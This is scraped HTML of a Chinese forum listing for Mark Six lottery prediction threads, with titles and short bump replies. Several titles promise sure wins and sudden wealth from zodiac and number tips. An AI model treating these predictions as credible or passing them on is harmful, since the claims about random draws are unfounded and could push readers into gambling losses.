--><img border="0" src="images/type/1.gif" ><!--[平肖新手]--><a href="read.php?tid=4813550" id="a_ajax_4813550" class="threadtxt" target="_blank"> [05错01]012期：【高帅公子】?富贵险中求〈◆正码特◆〉！</a>&nbsp;  <span class="threadmei">【</span><span class='thusername'>高帅公子</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4813550" class="replytxt" target="_blank">回<B class='thusername'>2</B>帖</a>)(<a target="_blank" href="search.php?authorid=173861"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">35</span><span class="posttime"> 2026-01-28 06:19 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>马革裹尸</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4813550&pid=55278792" class="replytxt" target="_blank"> d</a><span class="posttime"><i>01-28 11:20:39 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>汗马功劳</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4813550&pid=55274038" class="replytxt" target="_blank"> 鼎~鼎~鼎~鼎~鼎~鼎~鼎~鼎~鼎~鼎~鼎~鼎~鼎~鼎~鼎~鼎~鼎~鼎~</a><span class="posttime"><i>01-28 08:19:31 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><a href="read.php?tid=4811449" id="a_ajax_4811449" class="threadtxt" target="_blank"> [00错00]『012期』◆3中3◆今年有是个发财年，不信你们就看吧</a>&nbsp; <span class='gray tpage'>( +7 )</span>  <span class="threadmei">【</span><span class='thusername'>我怕痛</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4811449" class="replytxt" target="_blank">回<B class='thusername'>9</B>帖</a>)(<a target="_blank" href="search.php?authorid=195968"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">244</span><span class="posttime"> 2026-01-28 03:51 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>豺狼之吻</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4811449&pid=55278790" class="replytxt" target="_blank"> 发表诚可贵，料准价更高。若有特码买，二者皆可抛。</a><span class="posttime"><i>01-28 11:20:35 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>虎背熊腰</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4811449&pid=55274643" class="replytxt" target="_blank"> 含泪播种的人一定能含笑收获。</a><span class="posttime"><i>01-28 08:35:28 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>鲤鱼跳龙门</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4811449&pid=55274642" class="replytxt" target="_blank"> 上 ！</a><span class="posttime"><i>01-28 08:35:26 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>鲤鱼跳龙门</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4811449&pid=55274632" class="replytxt" target="_blank"> 上 ！</a><span class="posttime"><i>01-28 08:35:12 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>鲤鱼跳龙门</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4811449&pid=55274629" class="replytxt" target="_blank"> 上 ！</a><span class="posttime"><i>01-28 08:35:08 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>鲤鱼跳龙门</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4811449&pid=55274626" class="replytxt" target="_blank"> 上 ！</a><span class="posttime"><i>01-28 08:35:05 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>鲤鱼跳龙门</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4811449&pid=55274623" class="replytxt" target="_blank"> 上 ！</a><span class="posttime"><i>01-28 08:35:03 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>螳臂当车</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4811449&pid=55274466" class="replytxt" target="_blank"> 高手！！牛牛牛牛牛DDDDDDDDDD</a><span class="posttime"><i>01-28 08:30:34 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>感恩的心</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4811449&pid=55270756" class="replytxt" target="_blank"> 祝：大财小财意外财、财源滚滚；亲情爱情朋友情、份份真情；官运财运桃花运、运运亨通；爱人亲人家里人、人人平安。</a><span class="posttime"><i>01-28 06:18:57 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><a href="read.php?tid=4814015" id="a_ajax_4814015" class="threadtxt" target="_blank"> [06错02]012期:〓★〓【不肖子孙】〓★〓原创～新规律～⑧肖长跟必赢！！〓〓</a>&nbsp;  <span class="threadmei">【</span><span class='thusername'>不肖子孙</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4814015" class="replytxt" target="_blank">回<B class='thusername'>2</B>帖</a>)(<a target="_blank" href="search.php?authorid=173506"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">77</span><span class="posttime"> 2026-01-28 07:05 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>薛丁山征西</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4814015&pid=55278788" class="replytxt" target="_blank"> 高手！牛D</a><span class="posttime"><i>01-28 11:20:31 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>猴头猴脑</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4814015&pid=55276755" class="replytxt" target="_blank"> 谢谢哦</a><span class="posttime"><i>01-28 09:30:06 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><!--
--><img border="0" src="images/type/4.gif" ><!--[平肖上榜]--><a href="read.php?tid=4812346" id="a_ajax_4812346" class="threadtxt" target="_blank"> [15错03]第012期罂粟一花→进入查看→━━〖平码伍个〗━━→风靡六合界，杀庄无数，免费更新</a>&nbsp;  <span class="threadmei">【</span><span class='thusername'>罂粟一花</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4812346" class="replytxt" target="_blank">回<B class='thusername'>2</B>帖</a>)(<a target="_blank" href="search.php?authorid=188714"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">475</span><span class="posttime"> 2026-01-28 04:54 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>相思成灾</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4812346&pid=55278785" class="replytxt" target="_blank"> 女人大夏天的戴胸罩不热吗？ 神回复：我们不戴你们会热……</a><span class="posttime"><i>01-28 11:20:13 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>自投罗网</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4812346&pid=55273056" class="replytxt" target="_blank"> 高手！！牛d</a><span class="posttime"><i>01-28 07:54:17 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><a href="read.php?tid=4810279" id="a_ajax_4810279" class="threadtxt" target="_blank"> [02错00]012期.★ 【五肖】 ★</a>&nbsp;  <span class="threadmei">【</span><span class='thusername'>向前</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4810279" class="replytxt" target="_blank">回<B class='thusername'>1</B>帖</a>)(<a target="_blank" href="search.php?authorid=193414"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">131</span><span class="posttime"> 2026-01-28 02:32 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>淘气双子星</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4810279&pid=55278784" class="replytxt" target="_blank"> 第一次见得那么COOL</a><span class="posttime"><i>01-28 11:20:12 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><!--
--><img border="0" src="images/type/4.gif" ><!--[平肖上榜]--><a href="read.php?tid=4807481" id="a_ajax_4807481" class="threadtxt" target="_blank"> [14错04]012期：【平特一下】六合路上倒下的不是你我！因为有我的平特好料！</a>&nbsp; <span class='gray tpage'>( +6 )</span>  <span class="threadmei">【</span><span class='thusername'>封神榜</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4807481" class="replytxt" target="_blank">回<B class='thusername'>7</B>帖</a>)(<a target="_blank" href="search.php?authorid=190578"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">1330</span><span class="posttime"> 2026-01-27 23:11 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>老汉推车</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4807481&pid=55278783" class="replytxt" target="_blank"> 高手！牛D</a><span class="posttime"><i>01-28 11:20:01 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>优孟衣冠</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4807481&pid=55278782" class="replytxt" target="_blank"> 超精彩，我非常喜</a><span class="posttime"><i>01-28 11:19:59 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>优孟衣冠</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4807481&pid=55278781" class="replytxt" target="_blank"> 超精彩，我非常喜</a><span class="posttime"><i>01-28 11:19:57 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>放龙入海</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4807481&pid=55267335" class="replytxt" target="_blank"> 高手！！牛d</a><span class="posttime"><i>01-28 04:12:09 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>日三秋</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4807481&pid=55267097" class="replytxt" target="_blank"> 高手！！牛牛牛顶顶顶</a><span class="posttime"><i>01-28 04:03:14 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>你的要求太高</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4807481&pid=55263808" class="replytxt" target="_blank"> 感谢您的无私，多谢您的真诚，顶您奉献的好料，你辛苦了！</a><span class="posttime"><i>01-28 01:56:05 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>一年被蛇咬</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4807481&pid=55260004" class="replytxt" target="_blank"> DDD</a><span class="posttime"><i>01-27 23:39:52 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><a href="read.php?tid=4814166" id="a_ajax_4814166" class="threadtxt" target="_blank"> [05错02]012期： 哪家小孩天天哭,哪个赌友天天输?</a>&nbsp;  <span class="threadmei">【</span><span class='thusername'>清风阁林</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4814166" class="replytxt" target="_blank">回<B class='thusername'>1</B>帖</a>)(<a target="_blank" href="search.php?authorid=177208"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">97</span><span class="posttime"> 2026-01-28 07:18 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>优孟衣冠</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4814166&pid=55278780" class="replytxt" target="_blank"> 超精彩，我非常喜</a><span class="posttime"><i>01-28 11:19:55 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><!--
--><img border="0" src="images/type/4.gif" ><!--[平肖上榜]--><a href="read.php?tid=4807442" id="a_ajax_4807442" class="threadtxt" target="_blank"> [57错09]（012期）【正版料】◇◇◇◇◇◇三六码中◇◇◇◇◇◇你值得拥有！</a>&nbsp;  <span class="threadmei">【</span><span class='thusername'>千寻路</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4807442" class="replytxt" target="_blank">回<B class='thusername'>5</B>帖</a>)(<a target="_blank" href="search.php?authorid=193765"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">1111</span><span class="posttime"> 2026-01-27 23:08 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>藏红花</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4807442&pid=55278779" class="replytxt" target="_blank"> 顶上去</a><span class="posttime"><i>01-28 11:19:54 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>每次醒来</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4807442&pid=55275362" class="replytxt" target="_blank"> ●●●精彩！好料！谢谢您的无私奉献！●●●</a><span class="posttime"><i>01-28 08:54:04 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>驷马难追</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4807442&pid=55273231" class="replytxt" target="_blank"> 朕要午休了..............</a><span class="posttime"><i>01-28 07:59:17 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>豺狐之心</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4807442&pid=55273228" class="replytxt" target="_blank"> 11</a><span class="posttime"><i>01-28 07:59:15 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>吃不了兜着走</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4807442&pid=55262967" class="replytxt" target="_blank"> 有一种感动叫分享；有一种快乐叫发贴；有一种成功叫坚持；有一种回馈叫顶帖。</a><span class="posttime"><i>01-28 01:14:31 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><!--
--><img border="0" src="images/type/1.gif" ><!--[平肖新手]--><a href="read.php?tid=4811349" id="a_ajax_4811349" class="threadtxt" target="_blank"> [00错00]「012期」====侨乡青田===中特平特 1 肖===全心为彩友</a>&nbsp;  <span class="threadmei">【</span><span class='thusername'>侨乡青田</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4811349" class="replytxt" target="_blank">回<B class='thusername'>2</B>帖</a>)(<a target="_blank" href="search.php?authorid=181175"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">169</span><span class="posttime"> 2026-01-28 03:43 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>我的心不流泪</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4811349&pid=55278777" class="replytxt" target="_blank"> 一顶你精彩继续，二顶你坚持不懈，三顶你无私奉献。四顶你身体健康。再顶你发大财呀发大财！高手辛苦了！</a><span class="posttime"><i>01-28 11:19:27 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>朋友</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4811349&pid=55267726" class="replytxt" target="_blank"> 感谢高手默默无闻的辛勤付出，顶您奉献的好料！！你辛苦了!期待你的继续精彩! 顶!</a><span class="posttime"><i>01-28 04:28:19 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><a href="read.php?tid=4813114" id="a_ajax_4813114" class="threadtxt" target="_blank"> [04错01]012期：＜＜平特1肖 ＞＞低调发表</a>&nbsp;  <span class="threadmei">【</span><span class='thusername'>风中之星</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4813114" class="replytxt" target="_blank">回<B class='thusername'>2</B>帖</a>)(<a target="_blank" href="search.php?authorid=174959"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">108</span><span class="posttime"> 2026-01-28 05:49 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>狗拿耗子</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4813114&pid=55278775" class="replytxt" target="_blank"> 高手！牛DD</a><span class="posttime"><i>01-28 11:19:23 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>放龙入海</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4813114&pid=55275946" class="replytxt" target="_blank"> 666666666666666666666666666666666666666</a><span class="posttime"><i>01-28 09:08:31 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td style="border-style: outset; border-width: 1px"><div class="topic"><img src='images/wind/thread/topicnew.gif' align=absmiddle><!--
--><img border="0" src="images/type/4.gif" ><!--[平肖上榜]--><a href="read.php?tid=4808693" id="a_ajax_4808693" class="threadtxt" target="_blank"> [22错04]『012期』◆蓝哥◆←←精品◆中特③⑥码◆←让你翻身致富！创造明天的辉煌</a>&nbsp;  <span class="threadmei">【</span><span class='thusername'>蓝哥</span><span class="threadmei">】</span>(<a href="post.php?action=reply&fid=6&tid=4808693" class="replytxt" target="_blank">回<B class='thusername'>4</B>帖</a>)(<a target="_blank" href="search.php?authorid=193778"><span class="replytxt">历史记录</span></a>) 点击:<span class="numhit">990</span><span class="posttime"> 2026-01-28 00:35 </span><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>龙跃凤鸣</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4808693&pid=55278774" class="replytxt" target="_blank"> 谢谢</a><span class="posttime"><i>01-28 11:19:19 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>自梳女</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4808693&pid=55278773" class="replytxt" target="_blank"> 我喜欢沙发</a><span class="posttime"><i>01-28 11:19:18 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>山上无老虎</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4808693&pid=55271163" class="replytxt" target="_blank"> 1</a><span class="posttime"><i>01-28 06:34:54 </i></span> </div>     </td> </tr></table></div><div class="reply"> <table border="0" style="table-layout:fixed;white-space: nowrap; width: 100%; line-height:16px;">    <tr>      <td width="80px" style="overflow: hidden; white-space:nowrap;">      <span class="rethreadmei">【</span><span class='reusername'>羚羊挂角</span><span class="rethreadmei">】</span>       </td>      <td width:calc(100% - 83px); style="overflow: hidden; white-space:nowrap; ">          <img src="images/wind/reply.gif" align="absmiddle"><a href="read.php?tid=4808693&pid=55262694" class="replytxt" target="_blank"> 看了楼主的帖子，让我陷入了严肃的思考中，如果不把帖子顶上去，是对真理的背叛，是对谬论的妥协。因此，我决定顶了！</a><span class="posttime"><i>01-28 01:05:34 </i></span> </div>     </td> </tr></table></div></div></tr></table><BR/> <table width=100% style="background-color: #eeffff; border-style: dotted; border-width: 0px "><tr><td 